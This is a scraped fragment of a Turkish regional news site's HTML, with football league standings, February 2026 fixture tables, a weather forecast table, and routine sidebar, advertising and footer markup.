			<td class="point">38</td>
			<td>+14</td>
		</tr><tr>
			<td>3</td>
			<td>Bursa Yıldırımspor</td>
			<td>19</td>
			<td>10</td>
			<td>3</td>
			<td>6</td>
			<td>24</td>
			<td>16</td>
			<td class="point">36</td>
			<td>+8</td>
		</tr><tr>
			<td>4</td>
			<td>Çorluspor 1947</td>
			<td>18</td>
			<td>10</td>
			<td>4</td>
			<td>4</td>
			<td>31</td>
			<td>16</td>
			<td class="point">34</td>
			<td>+15</td>
		</tr><tr>
			<td>5</td>
			<td>K.Çekmece Sinopspor</td>
			<td>19</td>
			<td>10</td>
			<td>5</td>
			<td>4</td>
			<td>31</td>
			<td>19</td>
			<td class="point">34</td>
			<td>+12</td>
		</tr><tr>
			<td>6</td>
			<td>Galata</td>
			<td>19</td>
			<td>8</td>
			<td>6</td>
			<td>5</td>
			<td>26</td>
			<td>20</td>
			<td class="point">29</td>
			<td>+6</td>
		</tr><tr>
			<td>7</td>
			<td>Yalova FK</td>
			<td>19</td>
			<td>7</td>
			<td>6</td>
			<td>6</td>
			<td>27</td>
			<td>21</td>
			<td class="point">27</td>
			<td>+6</td>
		</tr><tr>
			<td>8</td>
			<td>Bulvarspor</td>
			<td>19</td>
			<td>7</td>
			<td>7</td>
			<td>5</td>
			<td>24</td>
			<td>26</td>
			<td class="point">26</td>
			<td>-2</td>
		</tr><tr>
			<td>9</td>
			<td>Silivrispor</td>
			<td>18</td>
			<td>7</td>
			<td>7</td>
			<td>4</td>
			<td>24</td>
			<td>23</td>
			<td class="point">25</td>
			<td>+1</td>
		</tr><tr>
			<td>10</td>
			<td>Beykoz İshaklıspor</td>
			<td>18</td>
			<td>6</td>
			<td>6</td>
			<td>6</td>
			<td>24</td>
			<td>26</td>
			<td class="point">24</td>
			<td>-2</td>
		</tr><tr>
			<td>11</td>
			<td>Çankaya SK</td>
			<td>19</td>
			<td>5</td>
			<td>7</td>
			<td>7</td>
			<td>23</td>
			<td>21</td>
			<td class="point">22</td>
			<td>+2</td>
		</tr><tr>
			<td>12</td>
			<td>Kestel Çilekspor</td>
			<td>19</td>
			<td>6</td>
			<td>10</td>
			<td>3</td>
			<td>17</td>
			<td>25</td>
			<td class="point">21</td>
			<td>-8</td>
		</tr><tr>
			<td>13</td>
			<td>İnkılap FSK</td>
			<td>18</td>
			<td>4</td>
			<td>6</td>
			<td>8</td>
			<td>13</td>
			<td>21</td>
			<td class="point">20</td>
			<td>-8</td>
		</tr><tr>
			<td>14</td>
			<td>Polatlı 1926 Spor</td>
			<td>18</td>
			<td>4</td>
			<td>12</td>
			<td>2</td>
			<td>11</td>
			<td>24</td>
			<td class="point">14</td>
			<td>-13</td>
		</tr><tr>
			<td>15</td>
			<td>Bursa Nilüfer FK </td>
			<td>18</td>
			<td>3</td>
			<td>11</td>
			<td>4</td>
			<td>13</td>
			<td>29</td>
			<td class="point">13</td>
			<td>-16</td>
		</tr><tr>
			<td>16</td>
			<td>Edirnespor</td>
			<td>19</td>
			<td>2</td>
			<td>15</td>
			<td>2</td>
			<td>13</td>
			<td>43</td>
			<td class="point">8</td>
			<td>-30</td>
		</tr>
					</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td> 01/02/2026</td>
			<td>Gençlerbirliği</td>
			<td>vs</td>
			<td>Gaziantep FK</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Galatasaray</td>
			<td>vs</td>
			<td>Kayserispor</td>
		</tr><tr>
			<td> 02/02/2026</td>
			<td>Kocaelispor</td>
			<td>vs</td>
			<td>Fenerbahçe</td>
		</tr><tr>
			<td> 07/02/2026</td>
			<td>Fatih Karagümrük</td>
			<td>vs</td>
			<td>Antalyaspor</td>
		</tr><tr>
			<td> 07/02/2026</td>
			<td>Samsunspor</td>
			<td>vs</td>
			<td>Trabzonspor</td>
		</tr><tr>
			<td> 08/02/2026</td>
			<td>Eyüpspor</td>
			<td>vs</td>
			<td>Başakşehir FK</td>
		</tr><tr>
			<td> 08/02/2026</td>
			<td>Çaykur Rizespor</td>
			<td>vs</td>
			<td>Galatasaray</td>
		</tr><tr>
			<td> 08/02/2026</td>
			<td>Konyaspor</td>
			<td>vs</td>
			<td>Göztepe</td>
		</tr><tr>
			<td> 08/02/2026</td>
			<td>Beşiktaş</td>
			<td>vs</td>
			<td>Alanyaspor</td>
		</tr>
						</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber2">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
			<tr>
			<td> 01/02/2026</td>
			<td>Bandırmaspor</td>
			<td>vs</td>
			<td>Van Spor FK</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Sivasspor</td>
			<td>vs</td>
			<td>Pendikspor</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Boluspor</td>
			<td>vs</td>
			<td>Sakaryaspor</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Amed SK</td>
			<td>vs</td>
			<td>Adana Demirspor</td>
		</tr><tr>
			<td> 02/02/2026</td>
			<td>Esenler Erokspor</td>
			<td>vs</td>
			<td>Ümraniyespor</td>
		</tr><tr>
			<td> 07/02/2026</td>
			<td>Hatayspor</td>
			<td>vs</td>
			<td>Esenler Erokspor</td>
		</tr><tr>
			<td> 07/02/2026</td>
			<td>Sarıyer</td>
			<td>vs</td>
			<td>Sivasspor</td>
		</tr><tr>
			<td> 07/02/2026</td>
			<td>Van Spor FK</td>
			<td>vs</td>
			<td>Çorum FK</td>
		</tr><tr>
			<td> 07/02/2026</td>
			<td>Pendikspor</td>
			<td>vs</td>
			<td>Amed SK</td>
		</tr><tr>
			<td> 08/02/2026</td>
			<td>Keçiörengücü</td>
			<td>vs</td>
			<td>Bandırmaspor</td>
		</tr>
				</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber3">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td> 01/02/2026</td>
			<td>Adana 01 Futbol Kulübü</td>
			<td>vs</td>
			<td>Batman Petrolspor</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Bucaspor 1928 </td>
			<td>vs</td>
			<td>Sincan Belediye Ankaraspor</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Erbaaspor</td>
			<td>vs</td>
			<td>Şanlıurfaspor</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>İskenderunspor A.Ş.</td>
			<td>vs</td>
			<td>Karaman Futbol Kulübü</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Kepezspor FAŞ</td>
			<td>vs</td>
			<td>Muğlaspor</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Elazığspor</td>
			<td>vs</td>
			<td>Altınordu</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>İnegölspor</td>
			<td>vs</td>
			<td>GMG Kastamonuspor</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>24Erzincanspor</td>
			<td>vs</td>
			<td>Karacabey Belediye Spor</td>
		</tr><tr>
			<td> 08/02/2026</td>
			<td>Batman Petrolspor</td>
			<td>vs</td>
			<td>Elazığspor</td>
		</tr>
					</tbody>
			</table>


			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber4">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>

					<tr>
			<td> 01/02/2026</td>
			<td>Beykoz İshaklıspor</td>
			<td>vs</td>
			<td>Silivrispor</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Çorluspor 1947</td>
			<td>vs</td>
			<td>Polatlı 1926 Spor</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>İnkılap FSK</td>
			<td>vs</td>
			<td>Bursa Nilüfer FK</td>
		</tr><tr>
			<td> 08/02/2026</td>
			<td>Etimesgut Spor</td>
			<td>vs</td>
			<td>Çorluspor 1947</td>
		</tr><tr>
			<td> 08/02/2026</td>
			<td>K.Çekmece Sinopspor</td>
			<td>vs</td>
			<td>Bursa Yıldırımspor</td>
		</tr><tr>
			<td> 08/02/2026</td>
			<td>Kestel Çilekspor</td>
			<td>vs</td>
			<td>Edirnespor</td>
		</tr><tr>
			<td> 08/02/2026</td>
			<td>Yalova FK</td>
			<td>vs</td>
			<td>Çankaya SK</td>
		</tr><tr>
			<td> 09/02/2026</td>
			<td>Bulvarspor</td>
			<td>vs</td>
			<td>İnegöl Kafkas GK</td>
		</tr>
						</tbody>
			</table>
		</div>

	</div>
</div>
	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=9&amp;l=https://www.bursa.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins></a></div>

	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=10&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe></a></div>

	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=11&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins></a></div>
	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=12&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe></a></div>
<div class="sag-tbl">
	<div class="t-bslk">ŞANS OYUNLARI</div>
	<div class="t-tbl sns-oyn">
		<a href="./sans-oyunlari/">
			<span class="on"></span>
			<span class="sayi"></span>
			<span class="sans"></span>
			<span class="super"></span>
		</a>
	</div>
</div>
<div class="sag-tbl">
	<div class="t-bslk">GÜNLÜK BURÇ YORUMLARI</div>
	<ul class="t-tbl brc">
		<li><a href="./burclar/koc.html"><em><img src="https://www.haberindogrusu.com/images/burc/koc.svg" alt="KOÇ"></em><strong> <span>KOÇ</span> <span> 21 Mart<br> 19 Nisan </span> </strong></a></li>
		<li><a href="./burclar/boga.html"><em><img src="https://www.haberindogrusu.com/images/burc/boga.svg" alt="BOĞA"></em><strong> <span>BOĞA</span> <span> 20 Nisan<br> 20 Mayıs </span> </strong></a></li>
		<li><a href="./burclar/ikizler.html"><em><img src="https://www.haberindogrusu.com/images/burc/ikizler.svg" alt="İKİZLER"></em><strong> <span>İKİZLER</span> <span> 21 Mayıs<br> 21 Haziran </span> </strong></a></li>
		<li><a href="./burclar/yengec.html"><em><img src="https://www.haberindogrusu.com/images/burc/yengec.svg" alt="YENGEÇ"></em><strong> <span>YENGEÇ</span> <span> 22 Haziran<br> 22 Temmuz </span> </strong></a></li>
		<li><a href="./burclar/aslan.html"><em><img src="https://www.haberindogrusu.com/images/burc/aslan.svg" alt="ASLAN"></em><strong> <span>ASLAN</span> <span> 23 Temmuz<br> 22 Ağustos </span> </strong></a></li>
		<li><a href="./burclar/basak.html"><em><img src="https://www.haberindogrusu.com/images/burc/basak.svg" alt="BAŞAK"></em><strong> <span>BAŞAK</span> <span> 23 Ağustos<br> 22 Eylül </span> </strong></a></li>
		<li><a href="./burclar/terazi.html"><em><img src="https://www.haberindogrusu.com/images/burc/terazi.svg" alt="TERAZİ"></em><strong> <span>TERAZİ</span> <span> 23 Eylül<br> 22 Ekim </span> </strong></a></li>
		<li><a href="./burclar/akrep.html"><em><img src="https://www.haberindogrusu.com/images/burc/akrep.svg" alt="AKREP"></em><strong> <span>AKREP</span> <span> 23 Ekim<br> 21 Kasım </span> </strong></a></li>
		<li><a href="./burclar/yay.html"><em><img src="https://www.haberindogrusu.com/images/burc/yay.svg" alt="YAY"></em><strong> <span>YAY</span> <span> 22 Kasım<br> 21 Aralık </span> </strong></a></li>
		<li><a href="./burclar/oglak.html"><em><img src="https://www.haberindogrusu.com/images/burc/oglak.svg" alt="OĞLAK"></em><strong> <span>OĞLAK</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/kova.html"><em><img src="https://www.haberindogrusu.com/images/burc/kova.svg" alt="KOVA"></em><strong> <span>KOVA</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/balik.html"><em><img src="https://www.haberindogrusu.com/images/burc/balik.svg" alt="BALIK"></em><strong> <span>BALIK</span> <span> 19 Şubat<br> 20 Mart </span> </strong></a></li>
	</ul> 
</div>
<div class="sag-tbl">
   <a href="./s/nobetci-eczane-27.html" target="_blank" title="Nöbetçi Eczane" class="sbt nbt-eczn">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Nöbetçi Eczaneler</span>
			<span class="ackl">Nöbetçi eczanelerin durumunu tıklayarak öğrenebilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
   <a href="./yol-durumu" target="_blank" title="Yol Durumu" class="sbt yol-drm">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Yol Durumu</span>
			<span class="ackl">Trafik durumunu Yol Durumu sayfasından öğrenebilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
    <a href="./ruya-tabiri/" target="_blank" title="Rüya Tabirleri" class="sbt ry-tbr">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Rüya Tabirleri</span>
			<span class="ackl">Rüya tabirleri sözlüğüne tıklayarak ulaşabilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
	<a href="./ziyaretci-defteri/" target="_blank" title="Ziyaretçi Defteri" class="sbt zy-dftr">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Ziyaretçi Defteri</span>
			<span class="ackl">Ziyaretçi Defteri sayfasına tıklayarak ulaşabilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
	<div class="t-bslk">BİZİ TAKİP EDİN</div>
	<div class="t-tbl ssyl">
		<li><a class="fa fa-facebook" target="_BLANK" href="http://www.facebook.com/https://www.facebook.com/#" title="Facebook"></a></li>
		<li><a class="fa fa-twitter" target="_BLANK" href="http://www.twitter.com/@haberindogrusu_" title="Twitter"></a></li>
		<li><a class="fa fa-google-plus" target="_BLANK" href="https://plus.google.com/" title="Google"></a></li>
		<li><a class="fa fa-youtube" target="_BLANK" href="http://www.youtube.com/https://www.youtube.com/@haberindogrusu5229" title="Youtube"></a></li>
		<li><a class="fa fa-rss" target="_BLANK" href="./rss/" title="RSS"></a></li>
	</div>
</div>
		</div>
	</div>
</div>
<!-- Sayfa Bitti -->

<div class="footer">
		<div class="menu">
		<div class="ic">
			<ul>
				<li class="has-sub"><a href="./index.html" title="Ana Sayfa"><i class="fa fa-home fa-lg">&nbsp;</i> <span>ANASAYFA</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="fa fa-picture-o fa-lg">&nbsp;</i> <span>FOTO GALERİ</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="fa fa-video-camera fa-lg">&nbsp;</i> <span>VİDEO GALERİ</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="fa fa-list-alt fa-lg">&nbsp;</i> <span>GÜNÜN HABELERİ</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="fa fa-user-secret fa-lg">&nbsp;</i> <span>KÖŞE YAZARLARI</span></a></li>			</ul>
		</div>
	</div>
    <div class="ust">
        <div class="ic">
			<ul class="yan">
				<li class="tek">
                    <a href="#" title="Genel"><b><i class="fa fa-newspaper-o">&nbsp;</i> GENEL</b></a>
					<ol class="mn">
												<li><a href="./kullanici-girisi/" title="Üye Paneli"><i class="fa fa-sign-in">&nbsp;</i> Üye Girişi</a></li>
						<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o">&nbsp;</i> Üye Ol</a></li>
												<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o">&nbsp;</i> Künye</a></li>
						<li><a href="./faydali-linkler/"><i class="fa fa-link">&nbsp;</i> Linkler</a></li>
						<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone">&nbsp;</i> Önemli Telefonlar</a></li>
						<li><a href="./rss/"><i class="fa fa-rss">&nbsp;</i> Rss</a></li>
						<li><a href="./sitene-ekle.php"><i class="fa fa-code">&nbsp;</i> Sitene Ekle</a></li>
						<li><a href="./iletisim/"><i class="fa fa-envelope-o">&nbsp;</i> İletişim</a></li>
                    </ol>
                </li>
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/saglik/22/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/medya/23/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/bilim/24/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/otomobil/25/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/fragman/27/" title="Fragman"><i class="fa fa-bookmark-o">&nbsp;</i> Fragman</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/komik/28/" title="Komik"><i class="fa fa-bookmark-o">&nbsp;</i> Komik</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/hayvanlar-alemi/29/" title="Hayvanlar alemi"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar alemi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yemek/30/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/3-sayfa/16/" title="3. Sayfa"><i class="fa fa-bookmark-o">&nbsp;</i> 3. Sayfa</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yasam/17/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/saglik/19/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/medya/20/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/bilim/21/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/otomobil/22/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/emlak/23/" title="Emlak"><i class="fa fa-bookmark-o">&nbsp;</i> Emlak</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/hayvanlar/24/" title="Hayvanlar"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ramazan/25/" title="Ramazan"><i class="fa fa-bookmark-o">&nbsp;</i> Ramazan</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yemek/26/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="bursa/" title="Bursa"><i class="fa fa-bookmark-o">&nbsp;</i> Bursa</a></li><li><a href="turkiye/" title="Türkiye"><i class="fa fa-bookmark-o">&nbsp;</i> Türkiye</a></li><li><a href="siyaset/" title="SİYASET"><i class="fa fa-bookmark-o">&nbsp;</i> SİYASET</a></li><li><a href="gundem/" title="GÜNDEM"><i class="fa fa-bookmark-o">&nbsp;</i> GÜNDEM</a></li><li><a href="dunya/" title="DÜNYA"><i class="fa fa-bookmark-o">&nbsp;</i> DÜNYA</a></li><li><a href="asayis/" title="Asayiş"><i class="fa fa-bookmark-o">&nbsp;</i> Asayiş</a></li><li><a href="bilim-ve-teknoloji/" title="Bilim ve Teknoloji"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim ve Teknoloji</a></li><li><a href="ekonomi/" title="EKONOMİ"><i class="fa fa-bookmark-o">&nbsp;</i> EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK"><i class="fa fa-bookmark-o">&nbsp;</i> SAĞLIK</a></li><li><a href="spor/" title="SPOR"><i class="fa fa-bookmark-o">&nbsp;</i> SPOR</a></li><li><a href="egitim/" title="EĞİTİM"><i class="fa fa-bookmark-o">&nbsp;</i> EĞİTİM</a></li><li><a href="magazin/" title="MAGAZİN"><i class="fa fa-bookmark-o">&nbsp;</i> MAGAZİN</a></li><li><a href="yasam/" title="YAŞAM"><i class="fa fa-bookmark-o">&nbsp;</i> YAŞAM</a></li>					</ol>
				</li>
			</ul>
        </div>
    </div>

	<div class="alt">
		<div class="ic">
					</div>
	</div>
	<div class="alt">
        <div class="ic">
			<div class="yz">Haberindogrusu; Tarafsız, doğru haber, Bursa ve Bursaspor haberleri</div>
            <div class="sol">
				2026 ©  <b>Troyka Medya - Haberindogrusu</b> Tüm Hakları Saklıdır.
			</div>
			<div class="sag">
				<a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" alt="haber yazilimi , haber scripti">Yazılım: Haber Paketleri</a>
			</div>
        </div>
    </div>
    </div>
<a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://www.haberindogrusu.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
});
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bursa.bel.tr/reklam/?w=300
body_size: 790
content:
<!doctype html>
<html lang="tr">

<head>
    <title>BBB banner</title>
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <style type='text/css'>
        body {
            margin: 0;
            height: 100%;
            background-color: transparent;
            width: 100%;
            text-align: center;
        }
        .img728{ width: 100%; max-width: 728px; }
        .img1100{ width: 100%; max-width:1100px; }
    </style>

</head>

<body class="reklam">
    <a rel="nofollow" target="_blank" href="?click=c1b04822a0&site_id=96">
                    <img src="/dosyalar/reklam_kampanyalari/c36w1pejwvkso8k.jpg" width="300px" height="250px" style="width: 300px !important; height: 250px !important;" /> 
            </a>
</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bursa.bel.tr/reklam/?w=300
body_size: 790
content:
<!doctype html>
<html lang="tr">

<head>
    <title>BBB banner</title>
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <style type='text/css'>
        body {
            margin: 0;
            height: 100%;
            background-color: transparent;
            width: 100%;
            text-align: center;
        }
        .img728{ width: 100%; max-width: 728px; }
        .img1100{ width: 100%; max-width:1100px; }
    </style>

</head>

<body class="reklam">
    <a rel="nofollow" target="_blank" href="?click=4d0c64eca8&site_id=96">
                    <img src="/dosyalar/reklam_kampanyalari/drdyjbh80s8wo0w.jpg" width="300px" height="250px" style="width: 300px !important; height: 250px !important;" /> 
            </a>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.haberindogrusu.com/hava.php?neresi=TUXX0039
body_size: 330
content:

<table>
    <thead>
    <th width="100" style="font-weight: bold">Tarih</th><th width="60" style="text-align: center;font-weight: bold">Durum</th><th width="70" style="text-align: center;font-weight: bold">En Düşük</th><th width="70" style="font-weight: bold;text-align: center">En Yüksek</th>
    </thead>
    <tbody> 
        <tr>
            <td>31 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/10d.svg"></td><td align="center" style="text-align: center"> 7°</td><td align="center" style="text-align: center">10° </td>
        </tr>
        
        <tr>
            <td>01 Şubat 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/10d.svg"></td><td align="center" style="text-align: center"> 8°</td><td align="center" style="text-align: center">14° </td>
        </tr>
        
        <tr>
            <td>02 Şubat 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/10d.svg"></td><td align="center" style="text-align: center"> 6°</td><td align="center" style="text-align: center">10° </td>
        </tr>
        
        <tr>
            <td>03 Şubat 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/13d.svg"></td><td align="center" style="text-align: center"> 3°</td><td align="center" style="text-align: center">4° </td>
        </tr>
        
        <tr>
            <td>04 Şubat 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/01d.svg"></td><td align="center" style="text-align: center"> 2°</td><td align="center" style="text-align: center">10° </td>
        </tr>
        
        <tr>
            <td>05 Şubat 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/04d.svg"></td><td align="center" style="text-align: center"> 5°</td><td align="center" style="text-align: center">11° </td>
        </tr>
        
    </tbody>
</table>
 
<span id="sonuclar" style="margin:0; padding:0; float:left;"></span>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
